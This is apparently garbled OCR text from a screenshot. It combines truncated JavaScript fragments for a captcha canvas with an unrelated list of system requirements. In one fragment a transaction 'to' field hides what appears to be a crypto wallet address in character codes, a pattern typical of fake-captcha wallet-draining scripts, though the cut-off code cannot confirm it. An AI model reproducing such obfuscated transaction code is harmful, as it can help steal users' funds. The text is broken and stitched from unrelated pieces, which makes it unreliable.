
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz dual-core required
RAM:
Minimum 4 GB
Disk space:
64 GB for install